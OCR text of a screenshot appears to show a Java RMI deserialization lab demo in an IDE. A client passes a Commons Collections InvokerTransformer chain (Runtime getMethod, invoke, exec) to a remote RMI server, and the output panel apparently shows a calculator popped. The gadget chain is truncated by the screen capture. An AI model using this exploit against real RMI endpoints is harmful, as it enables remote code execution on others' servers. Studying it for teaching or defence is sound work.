 src
RMI
User
UserClient
UserImpl
UserServer
RMIDemo.iml
External Libraries
commons-collections-3.1.jar library root
< 1.7 > D:\ApplicationTools\Java\jdk1.7.0_80
Scratches and Consoles
8
9 import java.lang.annotation.Target;
10 import java.lang.reflect.Constructor;
11 import java.rmi.Naming;
12 import java.util.HashMap;
13 import java.util.Map;
14
15 public class UserClient {
16 public static void main(String[] args) throws Exception{
17 String url = "rmi://192.168.0.135:1337/User";
18 User userClient = (User) Naming.lookup(url);
19
20 System.out.println(userClient.name("hello freshman"));
21
22 userClient.say(" world");
23 userClient.dowork(getpayload());
24 }
25
26 @ public static Object getpayload() throws Exception{
27 Transformer[] transformers = new Transformer[]{
28 new ConstantTransformer(Runtime.class),
29 new InvokerTransformer( methodName: "getMethod", ne
30 new InvokerTransformer( methodName: "invoke", new C
31 new InvokerTransformer( methodName: "exec", new Cla
32 };
UserClient > main()
Run: UserServer × UserClient ×
D:\ApplicationTools\Java\jdk1.7.0_80\bin\java.exe ...
hello freshman
标准
MC MR M+ M-
% ²√x x²
CE C
7 8 9
4 5 6
1 2 3